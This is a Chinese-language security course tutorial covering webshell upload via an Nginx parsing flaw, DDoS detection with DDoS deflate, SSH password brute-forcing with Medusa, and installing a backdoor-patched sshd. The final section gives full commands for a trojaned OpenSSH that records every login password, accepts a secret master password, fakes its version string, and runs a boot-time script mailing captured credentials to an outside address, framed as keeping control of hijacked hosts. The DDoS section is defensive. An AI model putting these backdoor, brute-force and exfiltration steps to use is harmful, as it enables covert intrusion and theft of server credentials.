webshell注入-防止DDos攻击-暴力破解root密码-自动劫持密码发送邮件
一、 webshell使用方法
1、 攻击思路
想要拿下一台主机A的权限:
1)了解一下这个服务器:端口,服务器版本,操作系统版本。找漏洞。
2)拿到对A有一定权限的身份。如果对方是一个WEB服务器,想办法上传webshell然后提权(利用对方的应用程序的漏洞)
3)传上去后,得到apache身份,提权
2、 webshell的使用方法
上传木马程序:
方法1:nginx解析漏洞。 把aa.php 改成 aa.jpg ,通过网站中的上传图片功能上传到服务器。可以直接执行php程序。
详情:CVE-2013-4547 Nginx解析漏洞深入利用及分析 :http://drops.wooyun.org/tips/2006
方法2:把webshell通过base64编码加密后,注入数据库。使用时,解密后,再执行。
3、 搭建LNMP环境
注意:由于在编译安装LNMP环境的课程中使用的是php-7版本,webshell在php-7版本中无法运行,因此需要在原有的LNMP环境中把php-7版本,更换为php-5版本,以下为在LNMP环境中的php-7版本换为php-5版本操作过程,如LNMP环境的php已经为5版本的不需要操作。
上传php-5.5.38.tar程序包到Linux:
[root@xuegod110 ~]# lsof -i :9000
COMMAND PID USER FD TYPE DEVICE SIZE/OFF NODE NAME
php-fpm 58413 root 7u IPv4 231813 0t0 TCP localhost:cslistener (LISTEN)
php-fpm 58414 nginx 0u IPv4 231813 0t0 TCP localhost:cslistener (LISTEN)
php-fpm 58415 nginx 0u IPv4 231813 0t0 TCP localhost:cslistener (LISTEN)
[root@xuegod110 ~]# /etc/init.d/php-fpm stop
[root@xuegod110 ~]# lsof -i :9000
[root@xuegod110 ~]# rm -rf /usr/local/php
[root@xuegod110 ~]# rm -rf /etc/init.d/php-fpm
开始安装php:
[root@xuegod110 ~]# cd /usr/src/php-5.5.38/
[root@xuegod110 php-5.5.38]# ./configure --prefix=/usr/local/php --with-config-file-path=/usr/local/php/ --enable-fpm --with-mysqli=mysqlnd --with-pdo-mysql=mysqlnd --with-iconv-dir --with-freetype-dir --with-jpeg-dir --with-png-dir --with-zlib --with-libxml-dir=/usr --enable-xml --disable-rpath --enable-bcmath --enable-shmop --enable-sysvsem --enable-inline-optimization --with-curl --enable-mbregex --enable-mbstring --with-mcrypt --enable-ftp --with-gd --enable-gd-native-ttf --with-openssl --with-mhash --enable-pcntl --enable-sockets --with-xmlrpc --enable-zip --enable-soap --without-pear --with-gettext --disable-fileinfo --enable-maintainer-zts
[root@xuegod110 php-5.5.38]# make -j 4 && make install
[root@xuegod110 php-5.5.38]# cp /usr/src/php-5.5.38/php.ini-production /usr/local/php/php.ini
[root@xuegod110 php-5.5.38]# cp /usr/local/php/etc/php-fpm.conf.default /usr/local/php/etc/php-fpm.conf
[root@xuegod110 php-5.5.38]# vim /usr/local/php/etc/php-fpm.conf
改:149 user = nobody
为:149 user = nginx
改:150 group = nobody
为:150 group = nginx
[root@xuegod110 php-5.5.38]# cp /usr/src/php-5.5.38/sapi/fpm/init.d.php-fpm /etc/init.d/php-fpm
[root@xuegod110 php-5.5.38]# chmod +x /etc/init.d/php-fpm
[root@xuegod110 php-5.5.38]# chkconfig php-fpm on
[root@xuegod110 php-5.5.38]# /etc/init.d/php-fpm start
上传webshell2.php到服务器上:
[root@xuegod110 ~]# cp webshell2.php /usr/local/nginx/html/
访问测试:

http://192.168.1.110/webshell2.php ##密码:xuegod

登录以后能够看到web service的网站根目录的文件,也可以指定某个目录,但是需要该目录具体读的权限

同样也可以下载看到的文件
![]()

打开MySQL管理器,可以登录到数据库,选项数据库,可以看到数据库中的数据

下载数据库中的表

执行数据库语句
同样可以执行简单的命令

查看是否生成

PHP变量相关,默认可以查看到PHP一些变量,类似于phpinfo,也可以在文本框中输入PHP变量


扩展nc命令:
使用nc创建一个黑客监听服务器端口,随时客户端上传的数据
[root@xuegod110 ~]# nc -l 9999 < /etc/passwd
[root@xuegod110 ~]# netstat -antup | grep 9999
tcp 0 0 0.0.0.0:9999 0.0.0.0:* LISTEN 55067/nc
登录xuegod120接收数据:
[root@xuegod120 ~]# nc 192.168.1.110 9999 > a.txt
[root@xuegod120 ~]# vim a.txt
注: 木马程序: server在被黑的机器上。 客户端在黑客的本地。
二、 使用DDos deflate解决服务器被DDos攻击的问题
1、 如何查看是否收到的攻击
DDOS概述:分布式拒绝服务(DDoS:Distributed Denial of Service)攻击指借助于客户/服务器技术,将多个计算机联合起来作为攻击平台,对一个或多个目标发动DDoS攻击,从而成倍地提高拒绝服务攻击的威力。
1) 编写一个脚本查看
[root@xuegod110 ~]# vim ddos-test.sh #写入以下内容
#!/bin/bash
netstat -ntu | awk ‘{print $5}’ | cut -d: -f4 | sort | uniq -c | sort -n
[root@xuegod110 ~]# chmod +x ddos-test.sh
注释:
#!/bin/bash
netstat -ntu | awk ‘{print $5}’ | cut -d: -f1 | sort | uniq -c | sort -n
截取外网IP和端口 截取外网的IP以:为分隔符 |排序 | 排除相同的记录 | 排序并统计
注:这个脚本在不同的机器上执行时,因为 print $5 取得的结果不一样,所以需要根据实际情况,改变cut -d: -f1 中fn的值。 如果-f1 不行,就使用f4
cut -d: -f1 #以冒号为分隔符,取第一列的值。
2、 模拟DDOS攻击
[root@xuegod110 ~]# ab -n 100 -c 10 http://192.168.1.110/index.html #开始攻击
[root@xuegod110 ~]# ./ddos-test.sh #查看已经建立的网络连接数
1 42.99.254.162
1 Address
1 servers)
2 192.168.1.106
2 192.168.1.23
102 192.168.1.110
3、 使用ddos deflate解决服务器被DDos攻击的问题
1) 防止DDos攻击的方法
方法一: 手动写iptables 规则,ip地址数比较少时
方法二: 检测到访问次数比较多的ip地址后,自动添加iptables规则。如fail2ban或linux+DDoS deflate
方法三:加大带宽,增加服务器,使用CDN技术
2) DDos deflate介绍
DDoS deflate是一款免费的用来防御和减轻DDoS攻击的脚本。它通过netstat监测跟踪创建大量网络连接的IP地址,在检测到某个结点超过预设的限制时,该程序会通过APF或IPTABLES禁止或阻挡这些IP。
3) 检测是否有DDos攻击
[root@xuegod110 ~]# netstat -ntu | awk ‘{print $5}’ | cut -d: -f4 | sort | uniq -c | sort -n
如果发现某个IP连接数据上百的链接,说明就有DDOS攻击。
4、 安装DDos deflate
[root@xuegod110 ~]# wget http://www.inetbase.com/scripts/ddos/install.sh
下载DDoS deflate,保证可以上网
[root@xuegod110 ~]# chmod 700 install.sh #添加权限
[root@xuegod110 ~]#./install.sh #执行
Installing DOS-Deflate 0.6
Downloading source files…done
Creating cron to run script every minute…(Default setting)…done
Installation has completed.
Config file is at /usr/local/ddos/ddos.conf
Please send in your comments and/or suggestions to [email protected]
###################################################
###############################################
#“Artistic License” ## #
#Preamble ## ## The intent of this document is to state the conditions under which a ## Package may be copied, such that the Copyright Holder maintains some #
q 输入q 退出。
5、 查看安装后的配置文件
DDoS deflate的默认配置位于/usr/local/ddos/ddos.conf ,内容如下:
[root@xuegod110 ~]# vim /usr/local/ddos/ddos.conf
#####Paths of the script and other files
PROGDIR="/usr/local/ddos"
PROG="/usr/local/ddos/ddos.sh" #要执行的DDOS脚本
IGNORE_IP_LIST="/usr/local/ddos/ignore.ip.list" #IP地址白名单,注:在这个文件中IP不受控制。
CRON="/etc/cron.d/ddos.cron" #定时执行程序
6、 查看定时任务
[root@xuegod110 ~]# cat /etc/cron.d/ddos.cron
SHELL=/bin/sh
0-59/1 * * * * root /usr/local/ddos/ddos.sh >/dev/null 2>&1
7、 使用DDos deflate
如果1分钟内,一个IP地址对我们服务器访问150次以上,就认为发生DDOS,使用iptables把这个IP地址自动屏蔽掉。
1) 修改配置文件
[root@xuegod110 ~]# vim /usr/local/ddos/ddos.conf
配置文件中的注释如下:
####frequency in minutes for running the script
#####Caution: Every time this setting is changed, run the script with --cron
#####option so that the new frequency takes effect
FREQ=1 #检查时间间隔,默认1分钟
#####How many connections define a bad IP? Indicate that below.
NO_OF_CONNECTIONS=150 #最大连接数,超过这个数IP就会被屏蔽,一般默认即可
#####APF_BAN=1 (Make sure your APF version is atleast 0.96)
#####APF_BAN=0 (Uses iptables for banning ips instead of APF)
APF_BAN=1 #使用APF还是iptables。推荐使用iptables,将APF_BAN的值改为0即可。
改:19 APF_BAN=1
为:19 APF_BAN=0
#####KILL=0 (Bad IPs are’nt banned, good for interactive execution of script)
#####KILL=1 (Recommended setting)
KILL=1 #是否屏蔽IP,默认即可
#####An email is sent to the following address when an IP is banned.
#####Blank would suppress sending of mails
[email protected] #当IP被屏蔽时给指定邮箱发送邮件报警,换成自己的邮箱即可
#####Number of seconds the banned ip should remain in blacklist.
BAN_PERIOD=600 #禁用IP时间,默认600秒,可根据情况调整
用户可根据给默认配置文件加上的注释提示内容,修改配置文件。
注:安装后,不需要手动运行任何软件,因为有crontab计划任务,每过一分钟,会行自动执行一次。检查是否有不正常的访问量
2) 在另外一个服务器上模式DDos攻击(针对110)
[root@xuegod120 ~]# ab -n 1000 -c 10 http://192.168.1.110/index.html
等待一分钟后,在xudgod110查看结果,多了一条规则
[root@xuegod110 ~]# iptables -L -n #可以看到已经把192.168.1.120给拒绝了。
Chain INPUT (policy ACCEPT)
target prot opt source destination
DROP all – 192.168.1.120 0.0.0.0/0
8、 卸载软件
卸载软件的本质: 删除软件安装后的文件
安装软件的本质:把你写的软件文件,复制对应的目录下
[root@xuegod110 ~]# wget http://www.inetbase.com/scripts/ddos/uninstall.ddos
[root@xuegod110 ~]# chmod +x uninstall.ddos
[root@xuegod110 ~]# ./uninstall.ddos
三、 使用meidusa暴力破解SSH密码
1、Medusa简介
Medusa(美杜莎)是一个速度快,支持大规模并行,模块化的暴力破解工具。可以同时对多个主机,用户或密码执行强力测试。Medusa和hydra一样,同样属于在线密码破解工具。Medusa是支持AFP, CVS, FTP, HTTP, IMAP, MS-SQL, MySQL, NCP (NetWare),NNTP,PcAnywhere, POP3, PostgreSQL, rexec, RDP、rlogin, rsh, SMBNT,SMTP(AUTH/VRFY),SNMP, SSHv2, SVN, Telnet, VmAuthd, VNC、Generic Wrapper以及Web表单的密码爆破工具。
官方网站:http://foofus.net/goons/jmk/medusa/medusa.html。
软件下载地址:https://github.com/jmk-foofus/medusa/archive/2.2.tar.gz
2、安装medusa ,手动编译和安装medusa
[root@xuegod110 ~]# yum install libssh2-devel libssh2-devel -y
[root@xuegod110 ~]# tar zxvf 2.2.tar.gz
[root@xuegod110 ~]# cd medusa-2.2/
[root@xuegod110 medusa-2.2]# ./configure --enable-debug=yes --enable-module-afp=yes --enable-module-cvs=yes --enable-module-ftp=yes --enable-module-http=yes --enable-module-imap=yes --enable-module-mssql=yes --enable-module-mysql=yes --enable-module-ncp=yes --enable-module-nntp=yes --enable-module-pcanywhere=yes --enable-module-pop3=yes --enable-module-postgres=yes --enable-module-rexec=yes --enable-module-rlogin=yes --enable-module-rsh=yes --enable-module-smbnt=yes --enable-module-smtp=yes --enable-module-smtp-vrfy=yes --enable-module-snmp=yes --enable-module-ssh=yes --enable-module-svn=yes --enable-module-telnet=yes --enable-module-vmauthd=yes --enable-module-vnc=yes --enable-module-wrapper=yes --enable-module-web-form=yes
#这个参数中加入很多模块,这样方便后期使用。–enable-module-ssh=yes这个就是稍后要使用的暴力破解sshd服务的模块。
[root@xuegod110 medusa-2.2]# make -j 4
[root@xuegod110 medusa-2.2]# make install #安装完成后,会将medusa的一些modules 文件复制到/usr/local/lib/medusa/modules文件夹。
[root@xuegod110 ~]# ls /usr/local/lib/medusa/modules #查看已经生成的模块
3、Medusa参数说明
Medusa [-hhost|-H file] [-u username|-U file] [-p password|-P file] [-C file] -M module[OPT]
-h [TEXT] 目标主机名称或者IP地址
-H [FILE] 包含目标主机名称或者IP地址文件
-u [TEXT] 测试的用户名
-U [FILE] 包含测试的用户名文件
-p [TEXT] 测试的密码
-P [FILE] 包含测试的密码文件
-C [FILE] 组合条目文件
-O [FILE] 日志信息文件
-e [n/s/ns] n代表空密码,s代表为密码与用户名相同
-M [TEXT] 模块执行名称
-m [TEXT] 传递参数到模块
-d 显示所有的模块名称
-n [NUM] 使用非默认Tcp端口
-s 启用SSL
-r [NUM] 重试间隔时间,默认为3秒
-t [NUM] 设定线程数量
-T 同时测试的主机总数
-L 并行化,每个用户使用一个线程
-f 在任何主机上找到第一个账号/密码后,停止破解
-F 在任何主机上找到第一个有效的用户名/密码后停止审计。
-q 显示模块的使用信息
-v [NUM] 详细级别(0-6)
-w [NUM] 错误调试级别(0-10)
-V 显示版本
-Z [TEXT] 继续扫描上一次
4、破解单一服务器SSH密码
例1:通过文件来指定host和user,host.txt为目标主机名称或者IP地址,user.txt指定需要暴力破解的用户名,密码指定为123456。
[root@xuegod110 medusa-2.2]# cd
[root@xuegod110 ~]# echo 192.168.1.110 > /root/host.txt
[root@xuegod110 ~]# echo root > /root/users.txt
[root@xuegod110 ~]# medusa -M ssh -H ./host.txt -U ./users.txt -p 123456
注:可以看到暴解成功。
例2:对单一服务器进行密码字典暴力破解
[root@xuegod110 ~]# vim /root/p.txt #写入以下内容,每行一个密码,做一个临时字典 。
123
abc123
123456
666666
注:其中123456 是我们的密码
[root@xuegod110 ~]# medusa -M ssh -H ./host.txt -U ./users.txt -P p.txt
如图所示,破解成功后会显示success字样
例3:加-O ssh.log 可以将成功破解的记录记录到ssh.log文件中
[root@xuegod110 ~]# medusa -M ssh -H ./host.txt -U ./users.txt -P p.txt -O ./ssh.log
[root@xuegod110 ~]# cat ssh.log
#Medusa v.2.2 (2018-10-19 22:03:27)
#medusa -M ssh -H ./host.txt -U ./users.txt -P p.txt -O ssh.log
ACCOUNT FOUND: [ssh] Host: 192.168.1.110 User: root Password: 123456 [SUCCESS]
#Medusa has finished (2018-10-19 22:03:30).
四、 自动劫持root密码病转发到邮箱
实验环境:RHEL 6,在Centos7下无法实现
为什么要自动劫持root密码并转发密码到我的QQ邮箱 ?因为当你做黑客时,你的肉鸡密码被修改后,我们希望可以收到管理员修改的密码。
思路:在xuegod110上安装一个打了后门补丁的sshd服务,当用户来连接时,直接把密码记录下来。然后使用脚本发给我们的邮箱中
1、查看ssh版本
[root@xuegod150 tmp]# ssh -V #查看安装前ssh版本
OpenSSH_5.3p1, OpenSSL 1.0.0-fips 29 Mar 2010
2、确认gcc是否已安装
[root@xuegod150 tmp]# gcc -v #确认安装gcc
。。。
gcc version 4.4.6 20150731 (Red Hat 4.4.6-3) (GCC)
3、安装gcc
[root@xuegod150 tmp]# yum install gcc #如果没安装gcc,就安装一下
4、上传0x06-openssh-5.9p1.patch.tar.gz , openssh-5.9p1.tar.gz ,inotify-tools-3.13.tar.gz 到linux 的/tmp目录
5、进入文件目录
[root@xuegod150 tmp]# cd /tmp
解压文件
[root@xuegod150 tmp]# tar zxvf openssh-5.9p1.tar.gz
[root@xuegod150 tmp]# tar -zxvf 0x06-openssh-5.9p1.patch.tar.gz
19.4.2 对openssh-5.9p1打后门漏洞补丁
6、开始打补丁
[root@xuegod150 tmp]# cp openssh-5.9p1.patch/sshbd5.9p1.diff openssh-5.9p1/
[root@xuegod150 tmp]# cd openssh-5.9p1
[root@xuegod150 openssh-5.9p1]# patch < sshbd5.9p1.diff #打补就修改或者替换原来的文件
patching file auth.c #认证
patching file auth-pam.c #认证
patching file auth-passwd.c #认证
patching file canohost.c
patching file includes.h
patching file log.c
patching file servconf.c #关于sshd服务端
patching file sshconnect2.c #关于sshd连接
patching file sshlogin.c #关于登录,把root密码记录下来
patching file version.h #关于版本
7、修改后门密码和记录root密码的文件夹目录
[root@xuegod150 openssh-5.9p1]# vim /tmp/openssh-5.9p1/includes.h
找到:
改:
177 #define ILOG “/tmp/ilog” #记录登录到本机的用户名和密码
178 #define OLOG “/tmp/olog” #记录从本机登录到其他服务器上的用户名和密码
179 #define SECRETPW “apaajaboleh” #你后门密码
为:
177 #define ILOG “/usr/share/ifile”
178 #define OLOG “/usr/share/ofile”
179 #define SECRETPW “xuegod”
安装后的sshd服务的版本号为:
[root@xuegod150 ~]# ssh -v
OpenSSH_5.8p1 Debian-1ubuntu3p1, OpenSSL 1.0.0-fips 29 Mar 2010
原来系统的版本:
[root@xuegod150 ~]# ssh -v
OpenSSH_5.3p1, OpenSSL 1.0.0-fips 29 Mar 2010
8、为了使用安后的版本和原系统的版本一样,修改版本号:
[root@xuegod150 openssh-5.9p1]# vim /tmp/openssh-5.9p1/version.h
改:
3 #define SSH_VERSION “OpenSSH_5.8p1 Debian-1ubuntu3”
4
5 #define SSH_PORTABLE “p1”
为:
3 #define SSH_VERSION " OpenSSH_5.3"
4
5 #define SSH_PORTABLE “p1”
9、安装打了后门补丁的sshd服务
[root@xuegod150 tmp]# yum install -y openssl openssl-devel pam-devel zlib zlib-devel
开始安装:
[root@xuegod150 openssh-5.9p1]# ./configure --prefix=/usr --sysconfdir=/etc/ssh --with-pam --with-kerberos5
参数说明:
–prefix=/usr #指定安装到/usr 目录下
–sysconfdir=/etc/ssh #指定sshd服务配置文件目录
–with-pam #支持pam认证
–with-kerberos5 #支持kerberos认证
[root@xuegod150 openssh-5.9p1]# make -j 4 && make install
。。。
/usr/bin/install -c -m 0755 -s ssh /usr/bin/ssh
/usr/bin/install -c -m 0755 -s scp /usr/bin/scp
/usr/bin/install -c -m 0755 -s ssh-add /usr/bin/ssh-add
/usr/bin/install -c -m 0755 -s ssh-agent /usr/bin/ssh-agent
/usr/bin/install -c -m 0755 -s ssh-keygen /usr/bin/ssh-keygen
/usr/bin/install -c -m 0755 -s ssh-keyscan /usr/bin/ssh-keyscan
/usr/bin/install -c -m 0755 -s sshd /usr/sbin/sshd
/usr/bin/install -c -m 4711 -s ssh-keysign /usr/libexec/ssh-keysign
/usr/bin/install -c -m 0755 -s ssh-pkcs11-helper /usr/libexec/ssh-pkcs11-helper
/usr/bin/install -c -m 0755 -s sftp /usr/bin/sftp
扩展: 通过rpm -Vf 检查命令是否被替换
[root@xuegod150 openssh-5.9p1]# rpm -Vf /usr/bin/scp
S.5…T. /usr/bin/scp
S.5…T. /usr/bin/sftp
S.5…T. /usr/bin/ssh
S.5…T. /usr/bin/ssh-add
SM5…GT. /usr/bin/ssh-agent
S.5…T. /usr/bin/ssh-keyscan
可以看到很多ssh协议相关的命令,都被我们安装的sshd服务相关的命令替换了。这是黑客经常做的事情。
10、重启sshd服务:
[root@xuegod150 openssh-5.9p1]# service sshd restart
11、测试劫持密码
测试前,发现/usr/share/ifile文件没有存在
[root@xuegod150 ~]# ls /usr/share/ifile
ls: cannot access /usr/share/ifile: No such file or directory
13、查看劫持到root密码
[root@xuegod150 ~]# cat /usr/share/ifile

user:password --> root:123456
14、另外我们也可以使用后门密码来登录root帐号
[root@xuegod150 openssh-5.9p1]# ssh [email protected] 输入密码:xuegod
查看:
[root@xuegod150 ~]# cat /usr/share/ofile
user:password@host --> root:[email protected]
15、自动发送邮件
这里以163的smtp服务器为例,实现自动发送邮件有以下两种方法:
方法1:通过sendmail或postfix给自己发邮件。 缺点: 需要开服务
方法2:LINUX下通过外部SMTP服务器发邮件,就像在Linux安装一个foxmail。
1)使用mail.rc实现发邮件
[root@xuegod150 ~]# vim /etc/mail.rc #在此文件中间,随机找个位置插入以下内容:
set [email protected]
set smtp=smtp.163.com
set smtp-auth-user=helloworld14
set smtp-auth-password=PASSWORD
set smtp-auth=login
注:
set [email protected] #指定发件人的邮箱,这里我们就写成和收件人的邮箱一样。
set smtp-auth-user=helloworld14 #写自己发件人的邮箱帐号
set smtp-auth-password=PASSWORD #163邮箱的授权密码
2)配置163邮箱,开启pop3/smtp服务
登录mail.163.com网站
点:设置->POP3/SMTP/IMAP->开启pop3服务(勾选开启pop3服务后,smtp也会自动开启)
3) 测试邮件发送
[root@xuegod150 ~]# mail -s “demotitle” [email protected] < /usr/share/ofile

4) 编写shell脚本自动发邮件
[root@xuegod150 ~]# vim /bin/zipmail
#!/bin/bash
ip=ifconfig |grep inet| sed -n '1p'|awk '{print $2}'|awk -F ':' '{print $2}'
mail -s $ip [email protected] < /usr/share/ifile
[root@xuegod150 ~]# chmod +x /bin/zipmail
5) 测试发送
[root@xuegod150 ~]# zipmail

16、用户修改密码后自动发送邮件
1)安装inotify
[root@xuegod150 ~]# cd /tmp/
[root@xuegod150 tmp]# tar -zxvf inotify-tools-3.13.tar.gz
[root@xuegod150 tmp]# cd inotify-tools-3.13
[root@xuegod150 inotify-tools-3.13]# ./configure #检查安装环境
[root@xuegod150 inotify-tools-3.13]# make -j 4 #make编译,将源代码编译成二进制,可执行的文件 # -j 4 使用4个CPU一起编译。
[root@xuegod150 inotify-tools-3.13]# make install #安装。
2) 编写触发式自动发送脚本
[root@xuegod150 ~]# vim /bin/zipmail
#!/bin/bash
/usr/local/bin/inotifywait -mrq -e create,move,delete,modify /usr/share/ifile |while read a b c
do
ip=ifconfig |grep inet| sed -n '1p'|awk '{print $2}'|awk -F ':' '{print $2}'
mail -s $ip [email protected] < /usr/share/ifile
done
3) 设置开机启动zipmail脚本
[root@xuegod150 ~]# vim /etc/rc.local #在此文件的最后插入以下内容。
/bin/zipmail &
4) 测试运行脚本
[root@xuegod150 ~]# bash /etc/rc.local #可以运行.
5) 排查
方法1:查看进程
[root@xuegod150 ~]# ps -aux | grep inoti
Warning: bad syntax, perhaps a bogus ‘-’? See /usr/share/doc/procps-3.2.8/FAQ
root 20062 0.0 0.0 6232 552 pts/0 S 19:17 0:00 /usr/local/bin/inotifywait -mrq -e create,move,delete,modify /usr/share/ofile
root 20067 0.0 0.0 103248 880 pts/0 S+ 19:18 0:00 grep inoti
方法2:查看命令是否被替换
[root@xuegod150 ~]# rpm -Vf /usr/bin/ssh
S.5…T. /usr/bin/scp
S.5…T. /usr/bin/sftp
S.5…T. /usr/bin/ssh
S.5…T. /usr/bin/ssh-add
SM5…GT. /usr/bin/ssh-agent
S.5…T. /usr/bin/ssh-keysc:an
6) 远程登录xuegod150,测试
[root@xuegod150 ~]# ssh [email protected]
[email protected]’s password:
Last login: Sun Aug 25 19:28:22 2019 from 192.168.1.150
[root@xuegod150 ~]# cat /usr/share/ofile
user:password@host --> root:[email protected]
user:password@host --> zx:[email protected]

下载附件打开
